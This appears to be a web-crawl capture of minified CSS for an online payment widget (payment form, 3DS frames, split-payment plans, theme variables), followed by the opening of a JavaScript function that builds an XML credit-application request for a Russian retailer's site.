.YpcPaymentForm .YpcPaymentForm-Header{margin-right:var(--ypc-payment-form-header-margin-iend)}[dir=rtl] .YpcPaymentForm .YpcPaymentForm-Header{margin-left:var(--ypc-payment-form-header-margin-iend)}.YpcPaymentForm .YpcPaymentForm-Header{margin-top:var(--ypc-payment-form-header-margin-bstart);margin-bottom:var(--ypc-payment-form-header-margin-bend)}.YpcPaymentForm-Body,.YpcPaymentForm-DieHardFrameContainer,.YpcPaymentForm-PaymentButtonContainer{position:relative}[dir=ltr] .YpcPaymentForm-Body{padding-left:var(--ypc-payment-form-body-padding-istart)}[dir=rtl] .YpcPaymentForm-Body{padding-right:var(--ypc-payment-form-body-padding-istart)}[dir=ltr] .YpcPaymentForm-Body{padding-right:var(--ypc-payment-form-body-padding-iend)}[dir=rtl] .YpcPaymentForm-Body{padding-left:var(--ypc-payment-form-body-padding-iend)}.YpcPaymentForm-Body{padding-top:var(--ypc-payment-form-body-padding-bstart);padding-bottom:var(--ypc-payment-form-body-padding-bend)}[dir=ltr] .YpcPaymentForm .YpcPaymentForm-BackButton{padding-left:var(--ypc-payment-form-back-button-padding-istart)}[dir=rtl] .YpcPaymentForm .YpcPaymentForm-BackButton{padding-right:var(--ypc-payment-form-back-button-padding-istart)}[dir=ltr] .YpcPaymentForm .YpcPaymentForm-BackButton{padding-right:var(--ypc-payment-form-back-button-padding-iend)}[dir=rtl] .YpcPaymentForm .YpcPaymentForm-BackButton{padding-left:var(--ypc-payment-form-back-button-padding-iend)}.YpcPaymentForm .YpcPaymentForm-BackButton{overflow:visible;height:auto;padding-top:var(--ypc-payment-form-back-button-padding-bstart);padding-bottom:var(--ypc-payment-form-back-button-padding-bend);color:var(--ypc-payment-form-back-button-text-color);border-radius:0;background-color:transparent;background-image:none}.YpcPaymentForm-DieHardFrameContainer{overflow:hidden}[dir=ltr] .YpcPaymentForm-BankCardContainer{padding-left:var(--ypc-payment-form-bank-card-container-padding-istart)}[dir=rtl] .YpcPaymentForm-BankCardContainer{padding-right:var(--ypc-payment-form-bank-card-container-padding-istart)}[dir=ltr] .YpcPaymentForm-BankCardContainer{padding-right:var(--ypc-payment-form-bank-card-container-padding-iend)}[dir=rtl] .YpcPaymentForm-BankCardContainer{padding-left:var(--ypc-payment-form-bank-card-container-padding-iend)}.YpcPaymentForm-BankCardContainer{position:absolute;top:0;right:0;left:0;padding-top:var(--ypc-payment-form-bank-card-container-padding-bstart);padding-bottom:var(--ypc-payment-form-bank-card-container-padding-bend);background-color:var(--ypc-payment-form-bank-card-container-fill-color)}[dir=ltr] .YpcPaymentForm-EmailInputContainer{margin-left:var(--ypc-payment-form-email-input-container-margin-istart)}[dir=rtl] .YpcPaymentForm-EmailInputContainer{margin-right:var(--ypc-payment-form-email-input-container-margin-istart)}[dir=ltr] .YpcPaymentForm-EmailInputContainer{margin-right:var(--ypc-payment-form-email-input-container-margin-iend)}[dir=rtl] .YpcPaymentForm-EmailInputContainer{margin-left:var(--ypc-payment-form-email-input-container-margin-iend)}.YpcPaymentForm-EmailInputContainer{margin-top:var(--ypc-payment-form-email-input-container-margin-bstart);margin-bottom:var(--ypc-payment-form-email-input-container-margin-bend)}.YpcPaymentForm-BankCardContainer,.YpcPaymentForm-DieHardFrameContainer,.YpcPaymentForm-PaymentButtonContainer{display:flex}.YpcPaymentForm .YpcPaymentForm-PaymentButtonContainer .YpcPaymentForm-PaymentButton{flex-grow:1;font-weight:500}.YpcPaymentForm .YpcPaymentForm-Footer{margin-top:var(--ypc-payment-form-footer-margin-bstart)}.YpcPaymentForm-ErrorText{color:var(--ypc-payment-form-error-text-text-color)}.YpcPaymentForm{max-width:var(--ypc-payment-form-max-width)}[dir=ltr] .YpcPaymentForm-Title{margin-left:var(--ypc-payment-form-title-margin-istart)}[dir=rtl] .YpcPaymentForm-Title{margin-right:var(--ypc-payment-form-title-margin-istart)}[dir=ltr] .YpcPaymentForm-Title{margin-right:var(--ypc-payment-form-title-margin-iend)}[dir=rtl] .YpcPaymentForm-Title{margin-left:var(--ypc-payment-form-title-margin-iend)}.YpcPaymentForm-Title{overflow:hidden;margin-top:var(--ypc-payment-form-title-margin-bstart);margin-bottom:var(--ypc-payment-form-title-margin-bend);font-size:var(--ypc-payment-form-title-font-size);font-weight:500;white-space:nowrap;text-overflow:ellipsis}[dir=ltr] .YpcPaymentForm-BackButtonContainer{margin-right:var(--ypc-payment-form-back-button-container-margin-iend)}[dir=rtl] .YpcPaymentForm-BackButtonContainer{margin-left:var(--ypc-payment-form-back-button-container-margin-iend)}.YpcPaymentForm-BackIconContainer{width:24px;height:24px;pointer-events:none;border-radius:50%;background-color:currentColor}.YpcPaymentForm-BackIcon{stroke-width:2px;stroke-linecap:round;stroke:rgba(0,0,0,.6)}[dir=ltr] .YpcPaymentForm-PaymentButtonContainer{padding-left:var(--ypc-payment-form-payment-button-container-padding-istart)}[dir=rtl] .YpcPaymentForm-PaymentButtonContainer{padding-right:var(--ypc-payment-form-payment-button-container-padding-istart)}[dir=ltr] .YpcPaymentForm-PaymentButtonContainer{padding-right:var(--ypc-payment-form-payment-button-container-padding-iend)}[dir=rtl] .YpcPaymentForm-PaymentButtonContainer{padding-left:var(--ypc-payment-form-payment-button-container-padding-iend)}.YpcPaymentForm-PaymentButtonContainer{flex-wrap:wrap;justify-content:center;padding-top:var(--ypc-payment-form-payment-button-container-padding-bstart);padding-bottom:var(--ypc-payment-form-payment-button-container-padding-bend);background-color:var(--ypc-payment-form-payment-button-container-fill-color)}.YpcPaymentForm-PaymentButtonContainer_shadow{box-shadow:var(--ypc-payment-form-payment-button-container-box-shadow)}[dir=ltr] .YpcPaymentForm-PaymentButtonContainer_up{padding-left:var(--ypc-payment-form-payment-button-container-up-padding-istart)}[dir=rtl] .YpcPaymentForm-PaymentButtonContainer_up{padding-right:var(--ypc-payment-form-payment-button-container-up-padding-istart)}[dir=ltr] .YpcPaymentForm-PaymentButtonContainer_up{padding-right:var(--ypc-payment-form-payment-button-container-up-padding-iend)}[dir=rtl] .YpcPaymentForm-PaymentButtonContainer_up{padding-left:var(--ypc-payment-form-payment-button-container-up-padding-iend)}.YpcPaymentForm-PaymentButtonContainer_up{padding-bottom:var(--ypc-payment-form-payment-button-container-up-padding-bend)}.YpcPaymentForm .YpcPaymentForm-PaymentButtonContainer .YpcPaymentForm-PaymentButton{max-width:var(--ypc-payment-form-payment-button-max-width)}.YpcPaymentForm-Drawer{position:fixed;right:0;bottom:0;left:0;display:flex;flex-direction:column;justify-content:flex-end}.YpcPaymentForm-Drawer_opened{top:0;background-color:var(--ypc-payment-form-drawer-fill-color-opened)}[dir=ltr] .YpcPaymentForm-DrawerBox{padding-left:var(--ypc-payment-form-drawer-box-padding-istart)}[dir=rtl] .YpcPaymentForm-DrawerBox{padding-right:var(--ypc-payment-form-drawer-box-padding-istart)}[dir=ltr] .YpcPaymentForm-DrawerBox{padding-right:var(--ypc-payment-form-drawer-box-padding-iend)}[dir=rtl] .YpcPaymentForm-DrawerBox{padding-left:var(--ypc-payment-form-drawer-box-padding-iend)}.YpcPaymentForm-DrawerBox{display:none;flex-direction:column;align-self:center;box-sizing:border-box;width:var(--ypc-payment-form-drawer-box-width);max-width:100vw;padding-top:var(--ypc-payment-form-drawer-box-padding-bstart);padding-bottom:var(--ypc-payment-form-drawer-box-padding-bend);border-radius:var(--ypc-payment-form-drawer-box-border-top-left-radius) var(--ypc-payment-form-drawer-box-border-top-right-radius) 0 0;background-color:var(--ypc-payment-form-drawer-box-fill-color);box-shadow:var(--ypc-payment-form-drawer-box-box-shadow)}.YpcPaymentForm-DrawerBody,.YpcPaymentForm-DrawerHeader,.YpcPaymentForm-Drawer_opened .YpcPaymentForm-DrawerBox{display:flex}.YpcPaymentForm-DrawerHeader{justify-content:space-between;align-items:center;min-height:var(--ypc-payment-form-drawer-header-min-height)}.YpcPaymentForm-DrawerBody{flex-direction:column}.YpcPaymentForm-DieHardBox{margin-bottom:-20px}.YpcPaymentForm-DieHardFrameContainer{height:164px}.YpcPaymentForm-DieHardFrameContainer_fieldset_cvv{height:136px}.YpcPaymentForm-DieHardFrameContainer_fieldset_cvv:before{position:absolute;top:0;bottom:0;left:0;width:var(--ypc-payment-form-die-hard-frame-fieldset-cvv-margin-istart);content:"";background-color:var(--ypc-payment-form-bank-card-container-fill-color)}[dir=ltr] .YpcPaymentForm-DieHardFrameContainer_fieldset_cvv .YpcPaymentForm-DieHardFrame{margin-left:calc(var(--ypc-payment-form-die-hard-frame-fieldset-cvv-margin-istart) - 32px - var(--ypc-payment-form-die-hard-frame-fieldset-cvv-width))}[dir=rtl] .YpcPaymentForm-DieHardFrameContainer_fieldset_cvv .YpcPaymentForm-DieHardFrame{margin-right:calc(var(--ypc-payment-form-die-hard-frame-fieldset-cvv-margin-istart) - 32px - var(--ypc-payment-form-die-hard-frame-fieldset-cvv-width))}[dir=ltr] .YpcPaymentForm-DieHardFrameContainer_fieldset_cvv .YpcPaymentForm-DieHardFrame{margin-right:0}[dir=rtl] .YpcPaymentForm-DieHardFrameContainer_fieldset_cvv .YpcPaymentForm-DieHardFrame{margin-left:0}.YpcPaymentForm-DieHardFrameContainer_fieldset_cvv .YpcPaymentForm-DieHardFrame{width:calc(var(--ypc-payment-form-die-hard-frame-fieldset-cvv-width)*2 + 32px);margin-top:var(--ypc-payment-form-die-hard-frame-fieldset-cvv-margin-bstart);margin-bottom:0}[dir=ltr] .YpcPaymentForm-BankCardCvvLabel{margin-left:var(--ypc-payment-form-bank-card-cvv-label-margin-istart)}[dir=rtl] .YpcPaymentForm-BankCardCvvLabel{margin-right:var(--ypc-payment-form-bank-card-cvv-label-margin-istart)}.YpcPaymentForm-BankCardCvvLabel{display:flex;align-items:center;align-self:flex-end;max-width:var(--ypc-payment-form-bank-card-cvv-label-max-width);height:calc(3em*var(--ypc-text-line-height));margin-top:0;margin-bottom:var(--ypc-payment-form-bank-card-cvv-label-margin-bend);font-size:var(--ypc-payment-form-bank-card-cvv-label-font-size);color:var(--ypc-payment-form-bank-card-cvv-label-text-color)}.YpcPaymentForm-Drawer .YpcPaymentForm-EmailInputContainer{margin-top:0}.YpcPaymentForm-ErrorText{margin-bottom:var(--ypc-payment-form-error-text-margin-bend)}.YpcTds2Handler-PostFrame{position:fixed;top:-10000px;left:-10000px;width:1px;height:1px;opacity:0;border:none}.YpcTdsFrame{display:block;box-sizing:border-box;width:100%;border:none}.YpcTdsFrameHandler-frame{display:block;width:100%;height:100%}.YpcTdsPlug{background-position:100%}.YpcTdsPlug-Actions{padding:64px 24px 32px}@font-face{font-family:YS Text Wide;src:url(https://yastatic.net/s3/home/fonts/ys/4/text-wide-regular.woff2)}.YpcTdsPlug{display:flex;flex-direction:column;height:100%;background-color:#fff;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/background_alert_light.94765064.jpg);background-repeat:no-repeat}.Theme_dark .YpcTdsPlug{background-color:#161617;background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/background_alert_dark.115425a9.jpg)}.YpcTdsPlug_isYa{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/background_ya_light.2c6a2e63.jpg)}.Theme_dark .YpcTdsPlug_isYa{background-image:url(https://yastatic.net/s3/pay-static/yandex-pay/sdk-info-widget/_/background_ya_dark.96c2f8e4.jpg)}.YpcTdsPlug-Header{display:flex;flex-direction:row;justify-content:space-between;padding:24px 24px 32px}.YpcTdsPlug-Close{width:28px;height:28px;padding:0;background-color:rgba(0,0,0,.05);background-image:none}.YpcTdsPlug-Close.YpcButton_hovered{background-color:rgba(0,0,0,.03)}.Theme_dark .YpcTdsPlug-Close{background-color:hsla(0,0%,100%,.15)}.Theme_dark .YpcTdsPlug-Close.YpcButton_hovered{background-color:hsla(0,0%,100%,.12)}.YpcTdsPlug-Content{display:flex;flex-direction:column;flex-wrap:wrap;grid-gap:16px;padding:0 24px}.YpcTdsPlug-Title{font-family:YS Text Wide;font-size:28px;font-weight:700;line-height:108%}.YpcTdsPlug-Description{font-size:16px;font-weight:400;line-height:22px}.YpcTdsPlug-Actions{display:flex;flex-direction:column;flex-wrap:wrap;grid-gap:8px;margin-top:auto;background:linear-gradient(180.3deg,hsla(0,0%,100%,0) .26%,#fff 66.72%)}.Theme_dark .YpcTdsPlug-Actions{background:linear-gradient(180.3deg,rgba(22,22,23,0) .26%,#161617 66.72%)}.YpcTdsPlug-Browsers{display:flex;flex-direction:row;grid-gap:8px}.YpcTdsPlug-YaBro{width:50%;height:56px;text-decoration:none;color:#fff;background-color:#161617;background-image:none}.YpcTdsPlug-YaBro.YpcButton_hovered{background-color:rgba(22,22,23,.9)}.Theme_dark .YpcTdsPlug-YaBro{height:56px;color:#161617;background-color:#fff}.Theme_dark .YpcTdsPlug-YaBro.YpcButton_hovered{background-color:hsla(0,0%,100%,.9)}.YpcTdsPlug-YaBro_max_width{width:100%}.YpcTdsPlug-Atom{width:50%;height:56px;text-decoration:none;color:#fff;background-color:#161617;background-image:none}.YpcTdsPlug-Atom.YpcButton_hovered{background-color:rgba(22,22,23,.95)}.Theme_dark .YpcTdsPlug-Atom{height:56px;color:#161617;background-color:#fff}.Theme_dark .YpcTdsPlug-Atom.YpcButton_hovered{background-color:hsla(0,0%,100%,.9)}.YpcTdsPlug-Install{height:56px;text-decoration:none;color:#161617;background-color:rgba(0,0,0,.04);background-image:none}.YpcTdsPlug-Install.YpcButton_hovered{background-color:rgba(0,0,0,.02)}.Theme_dark .YpcTdsPlug-Install{height:56px;color:#fff;background-color:rgba(0,0,0,.24)}.Theme_dark .YpcTdsPlug-Install.YpcButton_hovered{background-color:rgba(0,0,0,.42)}.YpcTdsPlug{background-position:bottom;background-size:100%}.YpcTdsPlug-Actions{padding:64px 24px 48px}.YpcTinkoffFrame{display:block;box-sizing:border-box;width:100%;border:none}.Widget{box-sizing:border-box;min-width:220px;padding:0 16px;background:#fff}@media screen and (min-width:325px){.Widget{padding:10px 20px}}.Widget_padding_none{padding:0}.Widget_padding_none.Widget_show006Badge{padding-right:4px}.split{margin:20px 0 40px}.split.split_margin_xs{margin:14px 0}.split.split_padding_none{margin-top:0}.split.split_padding_none.split_bnplWithoutButton{margin-bottom:0}.split-header{display:flex;flex-direction:row;align-items:center;height:36px;margin-bottom:16px}.split-header-text-description{color:#b3b8cc}.split-logo{height:36px;margin-right:10px}.split-header-title-main{display:flex;align-items:center}.split-header-title-info{color:rgba(38,38,51,.5);font-size:14px;line-height:18px}.split-question{margin-left:12px;line-height:0;vertical-align:top}.split-question>.Link{line-height:0}.split-spacer{flex-grow:1}.split-tumbler{width:104px;height:36px}.split-fee{margin-top:20px}.split-info{width:24px;height:24px;cursor:pointer}.split.split_size_s{font-size:14px;line-height:18px}.split.split_size_s .split-header{margin-bottom:8px}.split.split_size_s .split-info{width:16px;height:16px}.badge-discount{position:relative;z-index:1;display:flex;overflow:hidden;justify-content:center;align-items:center;box-sizing:border-box;width:100%;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;color:#b9f3bc}.badge-blockAmount{display:flex;align-items:center;padding-right:1px;padding-left:1px;border-radius:1px;background-color:#b9f3bc}.badge-blockLeft{margin-right:-1px}.badge-blockRight{z-index:-1;margin-left:-1px}.badge-amountText{display:block;font-weight:400;font-style:italic;color:rgba(0,0,0,.859)}.Link{text-decoration:none;outline:0;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0)}.Link[aria-disabled=true]{pointer-events:none}.link{margin:0;padding:0;border:none;background:none;display:inline-block;transition:color .15s linear,fill .15s linear}.link,.link:hover,.link:link,.link:visited{text-decoration:none}.link_inline{display:inline;cursor:pointer}.link_disabled{cursor:default;pointer-events:none;opacity:.5}.link__icon{display:inline-block;vertical-align:middle}.link__icon_left{margin-right:12px}.link__icon_right{margin-left:12px}.link__text{display:inline-block;vertical-align:middle}.link_inline .link__text{display:inline}.link_theme_normal{color:var(--color-blue)}.link_theme_normal:hover{color:var(--color-red)}.link_theme_grey{color:var(--color-text-tetriary)}.link_theme_grey:hover{color:var(--color-text-primary)}.icon{display:block}.icon_chevron{width:7px;height:14px}.link__icon .icon_chevron{width:6px;height:10px}.link__icon_right .icon_chevron{transform:rotate(180deg)}.icon_payment-connection-interrupted,.icon_payment-error,.icon_payment-success{width:50px;height:50px}.mobile .icon_payment-connection-interrupted,.mobile .icon_payment-error,.mobile .icon_payment-success{width:45px;height:45px}.icon_lock{width:32px;height:32px}.icon_plus-return-text{max-width:100%;height:100%}.icon_question-mark{width:17px;height:16px}.icon_close{width:20px;height:20px}.icon_cloud-payments{width:200px;height:20px}.icon_shape{width:24px;height:24px}.Template_mobile .icon_payment-connection-interrupted,.Template_mobile .icon_payment-error,.Template_mobile .icon_payment-success{width:45px;height:45px}.Tumbler-Label{display:flex;align-items:center;cursor:pointer}.Tumbler-Button{position:relative;flex-shrink:0;margin:0;padding:0;cursor:pointer;-moz-user-focus:ignore;border:none;outline:0}.Tumbler-Button::-moz-focus-inner{padding:0;border:0}.Tumbler-Button:after{position:absolute;content:""}.Tumbler{display:inline-flex;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}.Tumbler_size_l{font-size:var(--tumbler-size-l-fontSize);line-height:var(--tumbler-size-l-lineHeight)}.Tumbler_size_l .Tumbler-Label:first-child{margin-right:var(--tumblerLabel-size-l-indentRight)}.Tumbler_size_l .Tumbler-Label:last-child{margin-left:var(--tumblerLabel-size-l-indentLeft)}.Tumbler_size_m{font-size:var(--tumbler-size-m-fontSize);line-height:var(--tumbler-size-m-lineHeight)}.Tumbler_size_m .Tumbler-Label:first-child{margin-right:var(--tumblerLabel-size-m-indentRight)}.Tumbler_size_m .Tumbler-Label:last-child{margin-left:var(--tumblerLabel-size-m-indentLeft)}.Tumbler_size_s{font-size:var(--tumbler-size-s-fontSize);line-height:var(--tumbler-size-s-lineHeight)}.Tumbler_size_s .Tumbler-Label:first-child{margin-right:var(--tumblerLabel-size-s-indentRight)}.Tumbler_size_s .Tumbler-Label:last-child{margin-left:var(--tumblerLabel-size-s-indentLeft)}.Tumbler_view_default{font-family:var(--tumbler-font-family)}.Tumbler_view_default .Tumbler-Label{color:var(--tumbler-view-default-typo-color-base)}.Tumbler_view_default .Tumbler-Button{background-color:var(--tumbler-view-default-fill-color-base);transition:background-color .1s linear}.Tumbler_view_default .Tumbler-Button:after{top:var(--tumbler-button-space);left:var(--tumbler-button-space);background-color:var(--tumbler-view-default-button-fill-color-base);transition:.1s ease-out;transition-property:left,transform,margin,width}.Tumbler_view_default.Tumbler_size_s .Tumbler-Button{width:var(--tumbler-size-s-width);height:var(--tumbler-size-s-height);border-radius:var(--tumbler-size-s-borderRadius)}.Tumbler_view_default.Tumbler_size_m .Tumbler-Button{width:var(--tumbler-size-m-width);height:var(--tumbler-size-m-height);border-radius:var(--tumbler-size-m-borderRadius)}.Tumbler_view_default.Tumbler_size_l .Tumbler-Button{width:var(--tumbler-size-l-width);height:var(--tumbler-size-l-height);border-radius:var(--tumbler-size-l-borderRadius)}.Tumbler_view_default.Tumbler_size_s .Tumbler-Button:after{width:var(--tumbler-size-s-button-width);height:var(--tumbler-size-s-button-height);border-radius:var(--tumbler-size-s-button-borderRadius)}.Tumbler_view_default.Tumbler_size_m .Tumbler-Button:after{width:var(--tumbler-size-m-button-width);height:var(--tumbler-size-m-button-height);border-radius:var(--tumbler-size-m-button-borderRadius)}.Tumbler_view_default.Tumbler_size_l .Tumbler-Button:after{width:var(--tumbler-size-l-button-width);height:var(--tumbler-size-l-button-height);border-radius:var(--tumbler-size-l-button-borderRadius)}.Tumbler_view_default[class] .Tumbler-Button[aria-pressed=true]{background-color:var(--tumbler-view-default-fill-color-checked-base)}.Tumbler_view_default[class] .Tumbler-Button[aria-pressed=true]:after{left:100%;margin-left:-2px;transform:translateX(-100%)}.Tumbler_view_default[aria-disabled=true][class]{pointer-events:none}.Tumbler_view_default[aria-disabled=true][class] .Tumbler-Label{color:var(--tumbler-view-default-typo-color-disabled)}.Tumbler_view_default[aria-disabled=true][class] .Tumbler-Button{opacity:var(--tumbler-button-opacity-disabled);background-color:var(--tumbler-view-default-fill-color-disabled)}.Tumbler_view_default[aria-disabled=true][class] .Tumbler-Button[aria-pressed=true]{opacity:var(--tumbler-button-opacity-disabled);background-color:var(--tumbler-view-default-fill-color-checked-disabled)}.Tumbler_view_default.Tumbler_size_s .Tumbler-Button:active:after{width:var(--tumbler-size-s-button-press-width)}.Tumbler_view_default.Tumbler_size_m .Tumbler-Button:active:after{width:var(--tumbler-size-m-button-press-width)}.Tumbler_view_default.Tumbler_size_l .Tumbler-Button:active:after{width:var(--tumbler-size-l-button-press-width)}.Tumbler_view_default .Tumbler-Button:hover{background-color:var(--tumbler-view-default-fill-color-hovered)}.Tumbler_view_default[class] .Tumbler-Button[aria-pressed=true]:hover{background-color:var(--tumbler-view-default-fill-color-checked-hovered)}.utilityfocus .Tumbler_view_default .Tumbler-Button:focus{box-shadow:0 0 0 2px var(--tumbler-view-default-outline-color)}.Tumbler_view_default{--tumbler-size-m-width:42px;--tumbler-size-m-height:24px;--tumbler-size-m-borderRadius:12px;--tumbler-size-m-button-width:18px;--tumbler-size-m-button-height:18px;--tumbler-size-m-button-borderRadius:9px;--tumbler-size-m-button-press-width:18px;--tumbler-button-space:3px}.Tumbler_view_default .Tumbler-Button[aria-pressed=true]:after{margin-left:-3px!important}.Tumbler_view_default.Tumbler_variant_split .Tumbler-Button[aria-pressed=true]{background-color:#50bfb4}.Tumbler_view_default.Tumbler_variant_split .Tumbler-Button[aria-pressed=true]:hover{background-color:#3da89e}.Tumbler_view_default.Tumbler_variant_split .Tumbler-Button{background-color:rgba(180,184,204,.259)}.Tumbler_view_default.Tumbler_variant_split .Tumbler-Button:after{background-color:#fff}.Tumbler_view_default.Tumbler_variant_pay .Tumbler-Button{background-color:#f1f2f5}.Tumbler_view_default.Tumbler_variant_pay .Tumbler-Button:hover{background-color:rgba(180,184,204,.26)}.Tumbler_view_default.Tumbler_variant_pay .Tumbler-Button[aria-pressed=true]{background-color:#ff3815}.Tumbler_view_default.Tumbler_variant_pay .Tumbler-Button[aria-pressed=true]:hover{background-color:#ff5031}.Tumbler_view_default.Tumbler_variant_pay .Tumbler-Button:after{background-color:var(--color-bg-tetriary)}.split-plan-plans{width:100%}.split-plan-plans_custom-overflow .RadioButton-Content,.split-plan-plans_custom-overflow .RadioButton-Radio{overflow:visible}.split-plan-plans_custom-overflow .RadioButton-Radio{width:0}.split-plan-title{overflow:hidden}.split-plan-title_disabled{opacity:.5;color:#262633}.split-plan-pay-now{display:block;margin-top:18px;font-weight:400;font-feature-settings:"pnum" on,"lnum" on;font-size:24px;line-height:26px}.split-plan-list{display:flex;width:100%;margin:20px 0 0;padding:0}.split-plan-item{left:0;display:block;padding:0 5px 0 0}.split-plan-item-group{display:flex}.split-plan-item-group>*{margin-right:4px}.split-plan-item-group>:last-child{margin-right:0}.split-plan-item:last-child{padding-right:0}.split-plan-payline{display:block;flex:1 1 auto;height:6px;border-radius:10px}.split-plan-payline_disabled[class]{background:#e6e9f0!important}.split-plan-pay-date{margin-top:8px;font-feature-settings:"pnum" on,"lnum" on;font-size:14px}.split-plan-pay-amount,.split-plan-pay-date{display:block;color:rgba(0,0,0,.86);line-height:18px}.split-plan-pay-amount{font-weight:500;font-feature-settings:"pnum" on,"lnum" on;white-space:nowrap;font-size:14px}.split-plan-pay-amount_disabled,.split-plan-pay-date_disabled{color:#85889e}.split-plan-pay-date_prepayment{font-size:12px;line-height:14px}.split-plan_size_s .split-plan-pay-now{margin-top:14px;font-size:18px;line-height:22px}.split-plan_size_s .split-plan-pay-amount,.split-plan_size_s .split-plan-pay-date{font-size:12px;line-height:14px}.split-plan_size_s .split-plan-list{margin:8px 0 0}.SplitBadge{position:absolute;top:-9px;width:25px;height:14px}.SplitBadge-Icon{height:100%;object-fit:contain}.RadioButton{position:relative;display:inline-flex;font-family:var(--radio-button-font-family);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.RadioButton-Content{position:relative;overflow:hidden;text-align:center;white-space:nowrap;pointer-events:none}.RadioButton-Control{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;opacity:0}.RadioButton-Plate{position:absolute;top:0;bottom:0}.RadioButton-Plate[hidden]{display:none}.RadioButton-Radio,.RadioButton-Radio .RadioButton-Control{cursor:pointer}.RadioButton-Radio_checked,.RadioButton-Radio_checked .RadioButton-Control,.RadioButton-Radio_disabled,.RadioButton-Radio_disabled .RadioButton-Control{cursor:default}.RadioButton-Radio{position:relative;overflow:hidden;flex-grow:1;-webkit-tap-highlight-color:rgba(0,0,0,0)}.RadioButton-Radio_disabled{pointer-events:none}.RadioButton_size_l{font-size:var(--radioButton-size-l-fontSize);line-height:var(--radioButton-size-l-lineHeight)}.RadioButton_size_l .RadioButton-Radio{padding:var(--radioButton-size-l-space)}.RadioButton_size_m{font-size:var(--radioButton-size-m-fontSize);line-height:var(--radioButton-size-m-lineHeight)}.RadioButton_size_m .RadioButton-Radio{padding:var(--radioButton-size-m-space)}.RadioButton_size_s{font-size:var(--radioButton-size-s-fontSize);line-height:var(--radioButton-size-s-lineHeight)}.RadioButton_size_s .RadioButton-Radio{padding:var(--radioButton-size-s-space)}.RadioButton_view_default .RadioButton-Radio:hover{color:var(--radio-button-view-default-typo-color-hovered)}.utilityfocus .RadioButton_view_default[data-focused]{box-shadow:0 0 0 2px var(--radio-button-view-default-outline-color)}.RadioButton_view_default{color:var(--radio-button-view-default-typo-color-base);border-radius:var(--radioButton-borderRadius);background-color:var(--radio-button-view-default-fill-color-base)}.RadioButton_view_default .RadioButton-Radio_checked{color:var(--radio-button-view-default-typo-color-checked-base)}.RadioButton_view_default .RadioButton-Plate{transition:left .2s,width .2s}.RadioButton_view_default .RadioButton-Plate:before,.RadioButton_view_default .RadioButton-Radio:before{position:absolute;top:var(--radioButton-indent);right:var(--radioButton-indent);bottom:var(--radioButton-indent);left:var(--radioButton-indent);pointer-events:none;border-radius:var(--radioButton-after-borderRadius)}.RadioButton_view_default .RadioButton-Plate:before,.RadioButton_view_default .RadioButton-Plate[hidden]~.RadioButton-Radio_checked:before{content:"";background-color:var(--radio-button-view-default-fill-color-checked-base)}.RadioButton_view_default{--radioButton-size-m-fontSize:15px;--radioButton-size-m-lineHeight:32px;--radioButton-size-m-space:2px 15px;--radioButton-size-l-fontSize:14px;--radioButton-size-l-lineHeight:18px;--radioButton-size-l-space:12px 20px;--radioButton-indent:4px;--radioButton-after-borderRadius:8px;--radioButton-borderRadius:12px;--radio-button-view-default-fill-color-base:#eceef2;--radio-button-view-default-fill-color-checked-base:#fff;--radio-button-view-default-outline-color:#fc0;--radio-button-view-default-typo-color-base:rgba(0,0,0,.6);--radio-button-view-default-typo-color-hovered:#000;--radio-button-view-default-typo-color-checked-base:#000}.Theme_default{--color-text-primary:rgba(0,0,0,.8);--color-text-secondary:rgba(0,0,0,.6);--color-text-tetriary:rgba(0,0,0,.4);--color-bg-primary:#f6f6f6;--color-bg-secondary:#f2f2f2;--color-bg-tetriary:#fff;--color-separator-primary:rgba(0,0,0,.1);--color-separator-secondary:rgba(0,0,0,.05);--color-btn-tetriary:#198cff;--color-btn-disabled:#e2e2e2;--color-box-shadow-primary:rgba(255,56,21,.25);--color-box-shadow:rgba(2,1,1,.16);--color-blue:#067aff;--color-red:#ff3737;--color-grey-light:#e6e6e6;--color-grey:#f2f2f2;--color-common-yellow:#fdde55;--color-common-black:#000;--color-common-white:#fff;--color-common-text-dark:rgba(0,0,0,.8);--ya-additional-information-typo:var(--color-text-primary);--ya-additional-information-typo-2:var(--color-text-tetriary);--ya-additional-information-inverse-typo:#fff;--ya-additional-information-inverse-typo-2:hsla(0,0%,100%,.7);--ya-page-header-typo:#fff;--ya-page-header-mobile-typo:#000}.Theme_dark{--color-text-primary:#fff;--color-text-secondary:hsla(0,0%,100%,.6);--color-text-tetriary:hsla(0,0%,100%,.35);--color-bg-primary:#1a1a1a;--color-bg-secondary:#262626;--color-bg-tetriary:#333;--color-separator-primary:hsla(0,0%,100%,.15);--color-separator-secondary:hsla(0,0%,100%,.05);--color-separator-tetriary:hsla(0,0%,100%,.25);--color-btn-tetriary:#2d92fa;--color-box-shadow-primary:rgba(255,56,21,.25);--color-box-shadow:rgba(0,0,0,.24);--color-blue:#2d92fa;--color-red:#fb5c56;--color-grey-light:hsla(0,0%,100%,.149);--color-grey:hsla(0,0%,100%,.349);--color-common-yellow:#fdde55;--color-common-black:#000;--color-common-white:#fff;--color-common-text-dark:rgba(0,0,0,.8);--ya-additional-information-typo:var(--color-text-primary);--ya-additional-information-typo-2:var(--color-text-tetriary);--ya-additional-information-inverse-typo:#fff;--ya-additional-information-inverse-typo-2:hsla(0,0%,100%,.7);--ya-page-header-typo:#fff;--ya-page-header-mobile-typo:#fff}html.service-610 body{display:block}html.service-610 .Template_desktop .page{padding:0}.split-fee-link{display:flex;justify-content:space-between;width:100%;font-size:14px;line-height:18px}.split-fee-link_size_s{font-size:12px;line-height:14px}

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
